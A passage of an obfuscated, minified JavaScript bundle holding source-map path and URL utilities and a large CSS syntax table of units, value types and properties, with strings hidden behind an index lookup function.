m},c[r(1263)][r(3868)]=function(t,e){const n=r;return t[n(515)]((function(t){const r=n;if(!this[r(3281)])return null;null!=e&&(t=i[r(1474)](e,t));var o=i[r(1236)](t);return Object[r(1263)][r(2416)][r(2100)](this[r(3281)],o)?this[r(3281)][o]:null}),this)},c[r(1263)][r(3947)]=function(){const t=r;var e={version:this[t(1358)],sources:this[t(2136)][t(2539)](),names:this[t(1613)][t(2539)](),mappings:this[t(1594)]()};return null!=this[t(1284)]&&(e[t(2939)]=this[t(1284)]),null!=this[t(2715)]&&(e[t(701)]=this[t(2715)]),this[t(3281)]&&(e[t(3023)]=this[t(3868)](e[t(2828)],e[t(701)])),e},c[r(1263)][r(460)]=function(){const t=r;return JSON[t(3475)](this[t(3947)]())},e.x=c},9155:(t,e)=>{const n=a2y;e[n(3875)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(4180)])return r;throw new Error('"'+e+o(555))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(4027)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3750)]&&(r+=t[e(3750)]+":"),r+="//",t[e(2733)]&&(r+=t[e(2733)]+"@"),t[e(2433)]&&(r+=t[e(2433)]),t[e(1969)]&&(r+=":"+t[e(1969)]),t[e(2607)]&&(r+=t[e(2607)]),r}e[n(2736)]=i,e[n(2037)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2607)])return t;o=a[r(2607)]}for(var c=e[r(1520)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(601)]("/",u))){l[r(1667)](o[r(1453)](u));break}for(l[r(1667)](o[r(1453)](u,d));d<o[r(4180)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(4180)]-1;d>=0;d--)"."===(h=l[d])?l[r(1424)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1424)](d+1,f),f=0):(l[r(1424)](d,2),f--));return""===(o=l[r(2779)]("/"))&&(o=c?"/":"."),a?(a[r(2607)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(4180)];r++)if(c[r][e(456)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1691)]}var i=a(t);return c[e(2928)]({input:t,result:i}),c[e(4180)]>32&&c[e(3722)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2607)]||"/"),a&&!a[r(3750)])return c&&(a[r(3750)]=c[r(3750)]),s(a);if(a||e[r(4027)](o))return e;if(c&&!c[r(2433)]&&!c[r(2607)])return c[r(2433)]=e,s(c);var u="/"===e[r(2239)](0)?e:l(t[r(658)](/\/+$/,"")+"/"+e);return c?(c[r(2607)]=u,s(c)):u}e[n(2960)]=l,e[n(2779)]=u,e[n(1520)]=function(t){const e=n;return"/"===t[e(2239)](0)||r[e(1841)](t)},e[n(1474)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(658)](/\/$/,"");for(var o=0;0!==e[r(601)](t+"/");){var i=t[r(1748)]("/");if(i<0)return e;if((t=t[r(1453)](0,i))[r(4027)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2779)](r(3477))+e[r(2169)](t[r(4180)]+1)};var d=!(n(3878)in Object[n(571)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(4180)];if(r<9)return!1;if(95!==t[e(3156)](r-1)||95!==t[e(3156)](r-2)||111!==t[e(3156)](r-3)||116!==t[e(3156)](r-4)||111!==t[e(3156)](r-5)||114!==t[e(3156)](r-6)||112!==t[e(3156)](r-7)||95!==t[e(3156)](r-8)||95!==t[e(3156)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(3156)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1236)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1881)]=d?h:function(t){const e=n;return f(t)?t[e(1453)](1):t},e[n(2813)]=function(t,e,r){const o=n;var i=m(t[o(3659)],e[o(3659)]);return 0!==i||0!=(i=t[o(440)]-e[o(440)])||0!=(i=t[o(774)]-e[o(774)])||r||0!=(i=t[o(2321)]-e[o(2321)])||0!=(i=t[o(2375)]-e[o(2375)])?i:m(t[o(2003)],e[o(2003)])},e[n(1889)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(440)]-e[o(440)])||0!=(i=t[o(774)]-e[o(774)])||r||0!=(i=t[o(2321)]-e[o(2321)])||0!=(i=t[o(2375)]-e[o(2375)])?i:m(t[o(2003)],e[o(2003)])},e[n(1438)]=function(t,e,r){const o=n;var i=t[o(2375)]-e[o(2375)];return 0!==i||0!=(i=t[o(2321)]-e[o(2321)])||r||0!==(i=m(t[o(3659)],e[o(3659)]))||0!=(i=t[o(440)]-e[o(440)])||0!=(i=t[o(774)]-e[o(774)])?i:m(t[o(2003)],e[o(2003)])},e[n(849)]=function(t,e,r){const o=n;var i=t[o(2321)]-e[o(2321)];return 0!==i||r||0!==(i=m(t[o(3659)],e[o(3659)]))||0!=(i=t[o(440)]-e[o(440)])||0!=(i=t[o(774)]-e[o(774)])?i:m(t[o(2003)],e[o(2003)])},e[n(3240)]=function(t,e){const r=n;var o=t[r(2375)]-e[r(2375)];return 0!==o||0!=(o=t[r(2321)]-e[r(2321)])||0!==(o=m(t[r(3659)],e[r(3659)]))||0!=(o=t[r(440)]-e[r(440)])||0!=(o=t[r(774)]-e[r(774)])?o:m(t[r(2003)],e[r(2003)])},e[n(3459)]=function(t){const e=n;return JSON[e(4116)](t[e(658)](/^\)]}'[^\n]*\n/,""))},e[n(3436)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(4180)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3940));if(a[o(2607)]){var c=a[o(2607)][o(1748)]("/");c>=0&&(a[o(2607)]=a[o(2607)][o(2522)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2y;return(r=e(1784)==typeof Symbol&&e(1440)==typeof Symbol[e(1202)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1784)==typeof Symbol&&t[n(2093)]===Symbol&&t!==Symbol[n(1263)]?n(1440):typeof t})(t)}function o(t,e,n){const o=a2y;return i=function(t){const e=a2y;if(e(1279)!=r(t)||!t)return t;var n=t[Symbol[e(1879)]];if(void 0!==n){var o=n[e(2100)](t,e(4165));if(e(1279)!=r(o))return o;throw new TypeError(e(2847))}return String(t)}(e),(e=o(1440)==r(i)?i:i+"")in t?Object[o(4039)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(465),r(2147),r(2360),r(1041),r(1356)],units:{angle:[r(431),r(2237),r(1114),r(1346)],decibel:["db"],flex:["fr"],frequency:["hz",r(1877)],length:["cm","mm","q","in","pt","pc","px","em",r(2761),"ex",r(3950),r(3899),r(4112),"ch",r(3271),"ic",r(2784),"lh",r(3178),"vw",r(1062),r(1219),r(2597),"vh",r(4071),r(3027),r(3184),"vi",r(1043),r(1350),r(2652),"vb",r(1500),r(1318),r(1913),r(1836),r(1055),r(1237),r(2109),r(2345),r(4115),r(2028),r(1456),r(1091),r(2952),r(895),r(940),r(3576),r(3302)],resolution:[r(3577),r(591),r(3324),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(4102),"absolute-size":r(1292),"acos()":r(1634),"alpha-value":r(3693),"angle-percentage":r(3818),"angular-color-hint":r(3894),"angular-color-stop":r(1628),"angular-color-stop-list":r(3245),"animateable-feature":r(1584),"asin()":r(3822),"atan()":r(3752),"atan2()":r(3432),attachment:r(3673),"attr()":r(483),"attr-matcher":r(2441),"attr-modifier":r(3896),"attribute-selector":r(937),"auto-repeat":r(3608),"auto-track-list":r(1167),axis:r(1235),"baseline-position":r(2224),"basic-shape":r(3483),"bg-image":r(2165),"bg-layer":r(765),"bg-position":r(2235),"bg-size":r(3687),"blur()":r(616),"blend-mode":r(1282),box:r(1245),"brightness()":r(659),"calc()":r(595),"calc-sum":r(2221),"calc-product":r(3523),"calc-value":r(753),"calc-constant":r(3833),"cf-final-image":r(4179),"cf-mixing-image":r(1931),"circle()":r(1021),"clamp()":r(819),"class-selector":r(617),"clip-source":r(1171),color:r(2573),"color-stop":r(3534),"color-stop-angle":r(1578),"color-stop-length":r(699),"color-stop-list":r(2698),"color-interpolation-method":r(876),combinator:r(486),"common-lig-values":r(1295),"compat-auto":r(3715),"composite-style":r(2872),"compositing-operator":r(846),"compound-selector":r(1562),"compound-selector-list":r(2175),"complex-selector":r(2285),"complex-selector-list":r(1776),"conic-gradient()":r(949),"contextual-alt-values":r(759),"content-distribution":r(3573),"content-list":r(2029),"content-position":r(1645),"content-replacement":r(3296),"contrast()":r(697),"cos()":r(2001),counter:r(1429),"counter()":r(3598),"counter-name":r(884),"counter-style":r(3817),"counter-style-name":r(884),"counters()":r(3690),"cross-fade()":r(2557),"cubic-bezier-timing-function":r(1674),"deprecated-system-color":r(663),"discretionary-lig-values":r(737),"display-box":r(2199),"display-inside":r(3488),"display-internal":r(2703),"display-legacy":r(1544),"display-listitem":r(2170),"display-outside":r(764),"drop-shadow()":r(1377),"east-asian-variant-values":r(2201),"east-asian-width-values":r(559),"element()":r(4081),"ellipse()":r(3525),"ending-shape":r(862),"env()":r(3356),"exp()":r(2979),"explicit-track-list":r(4086),"family-name":r(1937),"feature-tag-value":r(1787),"feature-type":r(2876),"feature-value-block":r(1291),"feature-value-block-list":r(1666),"feature-value-declaration":r(964),"feature-value-declaration-list":r(2188),"feature-value-name":r(884),"fill-rule":r(1751),"filter-function":r(4051),"filter-function-list":r(3535),"final-bg-layer":r(3905),"fixed-breadth":r(2380),"fixed-repeat":r(2236),"fixed-size":r(906),"font-stretch-absolute":r(3975),"font-variant-css21":r(3424),"font-weight-absolute":r(3891),"frequency-percentage":r(2107),"general-enclosed":r(3923),"generic-family":r(611),"generic-name":r(1591),"geometry-box":r(3379),gradient:r(1797),"grayscale()":r(2205),"grid-line":r(469),"historical-lig-values":r(4082),"hsl()":r(666),"hsla()":r(1317),hue:r(3261),"hue-rotate()":r(2536),"hue-interpolation-method":r(3699),"hwb()":r(2820),"hypot()":r(3304),image:r(2525),"image()":r(2124),"image-set()":r(1981),"image-set-option":r(1468),"image-src":r(687),"image-tags":r(1024),"inflexible-breadth":r(1231),"inset()":r(2162),"invert()":r(3320),"keyframes-name":r(2391),"keyframe-block":r(1893),"keyframe-block-list":r(843),"keyframe-selector":r(541),"lab()":r(3129),"layer()":r(3849),"layer-name":r(2810),"lch()":r(1548),"leader()":r(810),"leader-type":r(436),"length-percentage":r(1571),"light-dark()":r(2981),"line-names":r(3303),"line-name-list":r(562),"line-style":r(3958),"line-width":r(844),"linear-color-hint":r(2380),"linear-color-stop":r(2355),"linear-gradient()":r(2689),"log()":r(1229),"mask-layer":r(1529),"mask-position":r(1623),"mask-reference":r(3355),"mask-source":r(1171),"masking-mode":r(3098),"matrix()":r(690),"matrix3d()":r(1926),"max()":r(2424),"media-and":r(4187),"media-condition":r(3643),"media-condition-without-or":r(3974),"media-feature":r(732),"media-in-parens":r(3130),"media-not":r(821),"media-or":r(2512),"media-query":r(792),"media-query-list":r(2709),"media-type":r(2692),"mf-boolean":r(2834),"mf-name":r(2692),"mf-plain":r(2406),"mf-range":r(3357),"mf-value":r(3025),"min()":r(1316),"minmax()":r(2731),"mod()":r(2612),"name-repeat":r(4003),"named-color":r(3080),"namespace-prefix":r(2692),"ns-prefix":r(3097),"number-percentage":r(3693),"numeric-figure-values":r(2910),"numeric-fraction-values":r(1542),"numeric-spacing-values":r(2737),nth:r(2776),"opacity()":r(2385),"overflow-position":r(1765),"outline-radius":r(1571),"page-body":r(4011),"page-margin-box":r(2596),"page-margin-box-type":r(3711),"page-selector-list":r(1610),"page-selector":r(2451),"page-size":r(1472),"path()":r(4121),"paint()":r(4103),"perspective()":r(1702),"polygon()":r(3790),"polar-color-space":r(3854),position:r(3121),"pow()":r(1011),"pseudo-class-selector":r(3876),"pseudo-element-selector":r(3195),"pseudo-page":r(3319),quote:r(1081),"radial-gradient()":r(3957),ratio:r(3808),"ray()":r(568),"ray-size":r(2300),"rectangular-color-space":r(4169),"relative-selector":r(2357),"relative-selector-list":r(2468),"relative-size":r(1586),"rem()":r(3481),"repeat-style":r(2135),"repeating-conic-gradient()":r(1249),"repeating-linear-gradient()":r(2270),"repeating-radial-gradient()":r(2578),"reversed-counter-name":r(4089),"rgb()":r(3995),"rgba()":r(918),"rotate()":r(2163),"rotate3d()":r(651),"rotateX()":r(2103),"rotateY()":r(2946),"rotateZ()":r(2284),"round()":r(3610),"rounding-strategy":r(1833),"saturate()":r(4005),"scale()":r(3732),"scale3d()":r(2772),"scaleX()":r(2490),"scaleY()":r(924),"scaleZ()":r(3114),"scroll()":r(2974),scroller:r(2769),"self-position":r(2844),"shape-radius":r(2547),"sign()":r(467),"skew()":r(2120),"skewX()":r(1650),"skewY()":r(3955),"sepia()":r(3801),shadow:r(1979),"shadow-t":r(1028),shape:r(1963),"shape-box":r(689),"side-or-corner":r(519),"sin()":r(2332),"single-animation":r(3223),"single-animation-direction":r(1144),"single-animation-fill-mode":r(1817),"single-animation-iteration-count":r(3368),"single-animation-play-state":r(3485),"single-animation-timeline":r(3956),"single-transition":r(3093),"single-transition-property":r(1009),size:r(3305),"sqrt()":r(1875),"step-position":r(2967),"step-timing-function":r(2404),"subclass-selector":r(2989),"supports-condition":r(1611),"supports-in-parens":r(3625),"supports-feature":r(3212),"supports-decl":r(2132),"supports-selector-fn":r(3333),symbol:r(3560),"system-color":r(1891),"tan()":r(3792),target:r(2927),"target-counter()":r(2811),"target-counters()":r(794),"target-text()":r(2223),"time-percentage":r(3412),"timeline-range-name":r(2734),"easing-function":r(3401),"track-breadth":r(693),"track-list":r(712),"track-repeat":r(3165),"track-size":r(1688),"transform-function":r(4083),"transform-list":r(2884),"transition-behavior-value":r(4057),"translate()":r(2256),"translate3d()":r(1106),"translateX()":r(1878),"translateY()":r(3342),"translateZ()":r(532),"type-or-unit":r(2383),"type-selector":r(3681),"var()":r(1211),"view()":r(889),"viewport-length":r(1183),"visual-box":r(1603),"wq-name":r(479),"-legacy-gradient":r(3522),"-legacy-linear-gradient":r(434),"-legacy-repeating-linear-gradient":r(546),"-legacy-linear-gradient-arguments":r(4135),"-legacy-radial-gradient":r(3519),"-legacy-repeating-radial-gradient":r(4144),"-legacy-radial-gradient-arguments":r(3671),"-legacy-radial-gradient-size":r(742),"-legacy-radial-gradient-shape":r(862),"-non-standard-font":r(2659),"-non-standard-color":r(2084),"-non-standard-image-rendering":r(873),"-non-standard-overflow":r(2846),"-non-standard-size":r(1939),"-webkit-gradient()":r(3241),"-webkit-gradient-color-stop":r(2898),"-webkit-gradient-point":r(2558),"-webkit-gradient-radius":r(1571),"-webkit-gradient-type":r(2808),"-webkit-mask-box-repeat":r(1143),"-ms-filter-function-list":r(2259),"-ms-filter-function":r(2729),"-ms-filter-function-progid":r(1825),"-ms-filter-function-legacy":r(4e3),"absolute-color-base":r(2036),"absolute-color-function":r(4043),age:r(3602),"anchor-name":r(531),"attr-name":r(2006),"attr-fallback":r(1303),"bg-clip":r(2110),bottom:r(3145),"container-name":r(884),"container-condition":r(2111),"coord-box":r(567),"generic-voice":r(3741),gender:r(1493),"generic-script-specific":r(3735),"generic-complete":r(3164),"generic-incomplete":r(3929),"-non-standard-generic-family":r(1734),left:r(3145),"color-base":r(1322),"color-function":r(4043),"device-cmyk()":r(2587),"legacy-device-cmyk-syntax":r(609),"modern-device-cmyk-syntax":r(3767),"cmyk-component":r(3293),"color-mix()":r(2402),"color-space":r(2814),"custom-color-space":r(531),paint:r(3512),"palette-identifier":r(531),right:r(3145),"scope-start":r(2131),"scope-end":r(2131),"forgiving-selector-list":r(3468),"forgiving-relative-selector-list":r(1951),"selector-list":r(2937),"complex-real-selector-list":r(3683),"simple-selector-list":r(2657),"relative-real-selector-list":r(3962),"complex-selector-unit":r(3301),"complex-real-selector":r(1185),"relative-real-selector":r(1936),"pseudo-compound-selector":r(3658),"simple-selector":r(2602),"legacy-pseudo-element-selector":r(2098),"single-animation-composition":r(536),"svg-length":r(985),"svg-writing-mode":r(2446),top:r(3145),x:r(1286),y:r(1286),declaration:r(2275),"declaration-list":r(2313),url:r(2302),"url-modifier":r(2442),"number-zero-one":r(2387),"number-one-or-greater":r(2795),"color()":r(3071),"colorspace-params":r(768),"predefined-rgb-params":r(1034),"predefined-rgb":r(2217),"xyz-params":r(1483),"xyz-space":r(1780),"oklab()":r(3211),"oklch()":r(665),"offset-path":r(1962),"rect()":r(3388),"xywh()":r(3123),"query-in-parens":r(1823),"size-feature":r(446),"style-feature":r(3244),"style-query":r(2039),"style-condition":r(3300),"style-in-parens":r(1986),"-non-standard-display":r(2338),"inset-area":r(1975),"position-area":r(722),"anchor()":r(4120),"anchor-side":r(2392),"anchor-size()":r(2592),"anchor-size":r(3182),"anchor-element":r(531),"try-size":r(2145),"try-tactic":r(3706),"font-variant-css2":r(603),"font-width-css3":r(1907),"system-family-name":r(3227)},properties:{"--*":r(684),"-ms-accelerator":r(3230),"-ms-block-progression":r(3935),"-ms-content-zoom-chaining":r(3632),"-ms-content-zooming":r(2908),"-ms-content-zoom-limit":r(1339),"-ms-content-zoom-limit-max":r(2364),"-ms-content-zoom-limit-min":r(2364),"-ms-content-zoom-snap":r(2245),"-ms-content-zoom-snap-points":r(1790),"-ms-content-zoom-snap-type":r(3002),"-ms-filter":r(3173),"-ms-flow-from":r(578),"-ms-flow-into":r(578),"-ms-grid-columns":r(967),"-ms-grid-rows":r(967),"-ms-high-contrast-adjust":r(1165),"-ms-hyphenate-limit-chars":r(4094),"-ms-hyphenate-limit-lines":r(2984),"-ms-hyphenate-limit-zone":r(508),"-ms-ime-align":r(3838),"-ms-overflow-style":r(484),"-ms-scrollbar-3dlight-color":r(643),"-ms-scrollbar-arrow-color":r(643),"-ms-scrollbar-base-color":r(643),"-ms-scrollbar-darkshadow-color":r(643),"-ms-scrollbar-face-color":r(643),"-ms-scrollbar-highlight-color":r(643),"-ms-scrollbar-shadow-color":r(643),"-ms-scrollbar-track-color":r(643),"-ms-scroll-chaining":r(3122),"-ms-scroll-limit":r(3546),"-ms-scroll-limit-x-max":r(4129),"-ms-scroll-limit-x-min":r(3884),"-ms-scroll-limit-y-max":r(4129),"-ms-scroll-limit-y-min":r(3884),"-ms-scroll-rails":r(3496),"-ms-scroll-snap-points-x":r(1407),"-ms-scroll-snap-points-y":r(1407),"-ms-scroll-snap-type":r(3002),"-ms-scroll-snap-x":r(2972),"-ms-scroll-snap-y":r(1273),"-ms-scroll-translation":r(3289),"-ms-text-autospace":r(2570),"-ms-touch-select":r(2591),"-ms-user-select":r(2020),"-ms-wrap-flow":r(1946),"-ms-wrap-margin":r(3884),"-ms-wrap-through":r(963),"-moz-appearance":r(581),"-moz-binding":r(2349),"-moz-border-bottom-colors":r(3521),"-moz-border-left-colors":r(3521),"-moz-border-right-colors":r(3521),"-moz-border-top-colors":r(3521),"-moz-context-properties":r(4090),"-moz-float-edge":r(1777),"-moz-force-broken-image-icon":r(2148),"-moz-image-region":r(1736),"-moz-orient":r(1324),"-moz-outline-radius":r(2637),"-moz-outline-radius-bottomleft":r(2289),"-moz-outline-radius-bottomright":r(2289),"-moz-outline-radius-topleft":r(2289),"-moz-outline-radius-topright":r(2289),"-moz-stack-sizing":r(2706),"-moz-text-blink":r(2917),"-moz-user-focus":r(2271),"-moz-user-input":r(3505),"-moz-user-modify":r(2426),"-moz-window-dragging":r(1454),"-moz-window-shadow":r(1379),"-webkit-appearance":r(1530),"-webkit-border-before":r(2363),"-webkit-border-before-color":r(643),"-webkit-border-before-style":r(775),"-webkit-border-before-width":r(4162),"-webkit-box-reflect":r(1233),"-webkit-line-clamp":r(2617),"-webkit-mask":r(1550),"-webkit-mask-attachment":r(2648),"-webkit-mask-clip":r(3020),"-webkit-mask-composite":r(2595),"-webkit-mask-image":r(917),"-webkit-mask-origin":r(2262),"-webkit-mask-position":r(3942),"-webkit-mask-position-x":r(1672),"-webkit-mask-position-y":r(1653),"-webkit-mask-repeat":r(827),"-webkit-mask-repeat-x":r(3624),"-webkit-mask-repeat-y":r(3624),"-webkit-mask-size":r(3151),"-webkit-overflow-scrolling":r(3945),"-webkit-tap-highlight-color":r(643),"-webkit-text-fill-color":r(643),"-webkit-text-stroke":r(3725),"-webkit-text-stroke-color":r(643),"-webkit-text-stroke-width":r(3884),"-webkit-touch-callout":r(4092),"-webkit-user-modify":r(1715),"accent-color":r(1075),"align-content":r(2835),"align-items":r(2532),"align-self":r(2381),"align-tracks":r(1868),all:r(2564),"anchor-name":r(2705),"anchor-scope":r(763),animation:r(4050),"animation-composition":r(2247),"animation-delay":r(3870),"animation-direction":r(2749),"animation-duration":r(3870),"animation-fill-mode":r(1457),"animation-iteration-count":r(2495),"animation-name":r(3549),"animation-play-state":r(1216),"animation-range":r(1264),"animation-range-end":r(1065),"animation-range-start":r(1065),"animation-timing-function":r(922),"animation-timeline":r(3843),appearance:r(1580),"aspect-ratio":r(1466),azimuth:r(705),"backdrop-filter":r(969),"backface-visibility":r(3547),background:r(3334),"background-attachment":r(2648),"background-blend-mode":r(3204),"background-clip":r(3484),"background-color":r(643),"background-image":r(1953),"background-origin":r(988),"background-position":r(1215),"background-position-x":r(947),"background-position-y":r(1973),"background-repeat":r(827),"background-size":r(3151),"block-size":r(3996),border:r(538),"border-block":r(1983),"border-block-color":r(1420),"border-block-style":r(3264),"border-block-width":r(2621),"border-block-end":r(1983),"border-block-end-color":r(3378),"border-block-end-style":r(3264),"border-block-end-width":r(2621),"border-block-start":r(1983),"border-block-start-color":r(3378),"border-block-start-style":r(3264),"border-block-start-width":r(2621),"border-bottom":r(538),"border-bottom-color":r(3378),"border-bottom-left-radius":r(699),"border-bottom-right-radius":r(699),"border-bottom-style":r(2492),"border-bottom-width":r(1345),"border-collapse":r(3526),"border-color":r(1592),"border-end-end-radius":r(699),"border-end-start-radius":r(699),"border-image":r(2645),"border-image-outset":r(4017),"border-image-repeat":r(3948),"border-image-slice":r(2308),"border-image-source":r(2165),"border-image-width":r(1496),"border-inline":r(1983),"border-inline-end":r(1983),"border-inline-color":r(1420),"border-inline-style":r(3264),"border-inline-width":r(2621),"border-inline-end-color":r(3378),"border-inline-end-style":r(3264),"border-inline-end-width":r(2621),"border-inline-start":r(1983),"border-inline-start-color":r(3378),"border-inline-start-style":r(3264),"border-inline-start-width":r(2621),"border-left":r(538),"border-left-color":r(643),"border-left-style":r(2492),"border-left-width":r(1345),"border-radius":r(2955),"border-right":r(538),"border-right-color":r(643),"border-right-style":r(2492),"border-right-width":r(1345),"border-spacing":r(1054),"border-start-end-radius":r(699),"border-start-start-radius":r(699),"border-style":r(2977),"border-top":r(538),"border-top-color":r(643),"border-top-left-radius":r(699),"border-top-right-radius":r(699),"border-top-style":r(2492),"border-top-width":r(1345),"border-width":r(1389),bottom:r(2473),"box-align":r(1344),"box-decoration-break":r(3472),"box-direction":r(2867),"box-flex":r(1286),"box-flex-group":r(3531),"box-lines":r(3081),"box-ordinal-group":r(3531),"box-orient":r(2679),"box-pack":r(1642),"box-shadow":r(1176),"box-sizing":r(2323),"break-after":r(4080),"break-before":r(4080),"break-inside":r(454),"caption-side":r(3607),caret:r(1510),"caret-color":r(1075),"caret-shape":r(1491),clear:r(4130),clip:r(1736),"clip-path":r(908),"clip-rule":r(1751),color:r(643),"color-interpolation-filters":r(4062),"color-scheme":r(3490),"column-count":r(962),"column-fill":r(2478),"column-gap":r(3719),"column-rule":r(2975),"column-rule-color":r(643),"column-rule-style":r(775),"column-rule-width":r(4162),"column-span":r(1160),"column-width":r(3145),columns:r(499),contain:r(1718),"contain-intrinsic-size":r(1255),"contain-intrinsic-block-size":r(1442),"contain-intrinsic-height":r(1442),"contain-intrinsic-inline-size":r(1442),"contain-intrinsic-width":r(1442),container:r(3063),"container-name":r(444),"container-type":r(2585),content:r(1157),"content-visibility":r(3513),"counter-increment":r(2305),"counter-reset":r(2643),"counter-set":r(2305),cursor:r(2685),d:r(520),cx:r(1571),cy:r(1571),direction:r(1024),display:r(2641),"dominant-baseline":r(1166),"empty-cells":r(2853),"field-sizing":r(3773),fill:r(2361),"fill-opacity":r(2913),"fill-rule":r(1751),filter:r(4174),flex:r(3648),"flex-basis":r(950),"flex-direction":r(2651),"flex-flow":r(1919),"flex-grow":r(1286),"flex-shrink":r(1286),"flex-wrap":r(2714),float:r(2128),font:r(3343),"font-family":r(1958),"font-feature-settings":r(3258),"font-kerning":r(2603),"font-language-override":r(2054),"font-optical-sizing":r(1165),"font-palette":r(3919),"font-variation-settings":r(1916),"font-size":r(4055),"font-size-adjust":r(569),"font-smooth":r(2307),"font-stretch":r(3466),"font-style":r(2351),"font-synthesis":r(1392),"font-synthesis-position":r(1165),"font-synthesis-small-caps":r(1165),"font-synthesis-style":r(1165),"font-synthesis-weight":r(1165),"font-variant":r(3776),"font-variant-alternates":r(2608),"font-variant-caps":r(3915),"font-variant-east-asian":r(1619),"font-variant-emoji":r(3109),"font-variant-ligatures":r(4041),"font-variant-numeric":r(820),"font-variant-position":r(800),"font-weight":r(3347),"forced-color-adjust":r(4033),gap:r(2086),grid:r(1853),"grid-area":r(485),"grid-auto-columns":r(3217),"grid-auto-flow":r(2208),"grid-auto-rows":r(3217),"grid-column":r(3340),"grid-column-end":r(2140),"grid-column-gap":r(2380),"grid-column-start":r(2140),"grid-gap":r(3001),"grid-row":r(3340),"grid-row-end":r(2140),"grid-row-gap":r(2380),"grid-row-start":r(2140),"grid-template":r(1396),"grid-template-areas":r(2002),"grid-template-columns":r(2389),"grid-template-rows":r(2389),"hanging-punctuation":r(3900),height:r(1156),"hyphenate-character":r(1492),"hyphenate-limit-chars":r(1137),hyphens:r(667),"image-orientation":r(738),"image-rendering":r(955),"image-resolution":r(593),"ime-mode":r(1335),"initial-letter":r(2589),"initial-letter-align":r(1431),"inline-size":r(3996),"input-security":r(1165),inset:r(1685),"inset-block":r(970),"inset-block-end":r(594),"inset-block-start":r(594),"inset-inline":r(970),"inset-inline-end":r(594),"inset-inline-start":r(594),"interpolate-size":r(1869),isolation:r(2712),"justify-content":r(2263),"justify-items":r(3019),"justify-self":r(1656),"justify-tracks":r(2503),left:r(2473),"letter-spacing":r(3719),"line-break":r(3533),"line-clamp":r(2617),"line-height":r(1855),"line-height-step":r(3884),"list-style":r(1402),"list-style-image":r(2417),"list-style-position":r(1086),"list-style-type":r(3978),margin:r(1593),"margin-block":r(1288),"margin-block-end":r(3917),"margin-block-start":r(3917),"margin-bottom":r(2473),"margin-inline":r(1288),"margin-inline-end":r(3917),"margin-inline-start":r(3917),"margin-left":r(2473),"margin-right":r(2473),"margin-top":r(2473),"margin-trim":r(1799),marker:r(2812),"marker-end":r(2812),"marker-mid":r(2812),"marker-start":r(2812),mask:r(3910),"mask-border":r(2160),"mask-border-mode":r(1239),"mask-border-outset":r(4017),"mask-border-repeat":r(3948),"mask-border-slice":r(3139),"mask-border-source":r(2165),"mask-border-width":r(1496),"mask-clip":r(3143),"mask-composite":r(1665),"mask-image":r(917),"mask-mode":r(3402),"mask-origin":r(874),"mask-position":r(3942),"mask-repeat":r(827),"mask-size":r(3151),"mask-type":r(1239),"masonry-auto-flow":r(3224),"math-depth":r(2240),"math-shift":r(4137),"math-style":r(4137),"max-block-size":r(2044),"max-height":r(816),"max-inline-size":r(2044),"max-lines":r(2617),"max-width":r(816),"min-block-size":r(4107),"min-height":r(1156),"min-inline-size":r(4107),"min-width":r(1156),"mix-blend-mode":r(641),"object-fit":r(3647),"object-position":r(2771),offset:r(2959),"offset-anchor":r(3461),"offset-distance":r(2380),"offset-path":r(3018),"offset-position":r(926),"offset-rotate":r(1512),opacity:r(2173),order:r(3531),orphans:r(3531),outline:r(3672),"outline-color":r(1075),"outline-offset":r(3884),"outline-style":r(1033),"outline-width":r(1345),overflow:r(3415),"overflow-anchor":r(1165),"overflow-block":r(1639),"overflow-clip-box":r(2505),"overflow-clip-margin":r(2629),"overflow-inline":r(1639),"overflow-wrap":r(3198),"overflow-x":r(1639),"overflow-y":r(1639),overlay:r(3266),"overscroll-behavior":r(1524),"overscroll-behavior-block":r(3510),"overscroll-behavior-inline":r(3510),"overscroll-behavior-x":r(3510),"overscroll-behavior-y":r(3510),padding:r(3839),"padding-block":r(654),"padding-block-end":r(2450),"padding-block-start":r(2450),"padding-bottom":r(1571),"padding-inline":r(654),"padding-inline-end":r(2450),"padding-inline-start":r(2450),"padding-left":r(1571),"padding-right":r(1571),"padding-top":r(1571),page:r(2377),"page-break-after":r(2660),"page-break-before":r(2660),"page-break-inside":r(3278),"paint-order":r(2751),perspective:r(2290),"perspective-origin":r(2771),"place-content":r(1102),"place-items":r(3407),"place-self":r(3246),"pointer-events":r(2932),position:r(2765),"position-anchor":r(1391),"position-area":r(4138),"position-try":r(4078),"position-try-fallbacks":r(3317),"position-try-order":r(2428),"position-visibility":r(835),"print-color-adjust":r(2509),quotes:r(2403),r:r(1571),resize:r(2489),right:r(2473),rotate:r(1826),"row-gap":r(3719),"ruby-align":r(1088),"ruby-merge":r(2638),"ruby-position":r(2649),rx:r(1571),ry:r(1571),scale:r(2071),"scrollbar-color":r(1169),"scrollbar-